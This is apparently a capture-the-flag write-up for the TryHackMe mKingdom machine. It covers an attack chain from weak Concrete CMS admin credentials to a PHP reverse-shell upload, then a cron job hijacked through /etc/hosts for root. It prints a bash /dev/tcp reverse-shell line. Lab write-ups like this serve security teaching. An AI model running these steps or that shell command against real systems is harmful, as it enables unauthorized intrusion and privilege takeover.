THM mKingdom
mKingdom
Summary
- Weak credentials in the admin portal.
- Hidden Creds in the backup file and environment.
NMAP
1
2
3
4
5
6
PORT STATE SERVICE REASON VERSION
85/tcp open http syn-ack Apache httpd 2.4.7 ((Ubuntu))
|_http-title: 0H N0! PWN3D 4G4IN
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.7 (Ubuntu)
Web Enumeration
On the homepage, nothing interesting.
FUZZ directory with ffuf, we found /app.

Looking on /app.
The app is using Concrete CMS 8.5.2.
A quick search about Concrete CMS 8.5.2.

After reading Document, we found the login page URL.
Weak credential. Log in to dashboard with weak credentials.

After checking some functions in the admin dashboard. We can upload files to the system. File upload vuln is the first thing on my mind.
After checking some techniques to bypass the system, cannot bypass it.

Continuous check other settings, we can add file extensions.
Add .php and upload a php reverse shell.

Spawn a tty shell with Python.
1
2
3
4
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z
stty raw -echo; fg

linpeas.sh. I’ve mentioned it many times, it’s one of my favorite tools for finding ways to escalate privileges.
Found interesting password

Change the user and run linpeas.sh again.
GOT USER.TXT FLAG
Privilege Escalation
Continuing run linpeas.sh. we discovered a bunch of interesting things but none of them were usable.


After deep enumeration, check cronjob with pspy
Lookback, we can edit /etc/hosts.
Create a /app/castle/application/counter.sh in localhost.
1
2
#!/bin/bash
bash -i >& /dev/tcp/<IP>/<PORT> 0>&1
And run the HTTP server on port 85. Change /etc/hosts with localIP mkingdom.thm and

GOT ROOT.TXT FLAG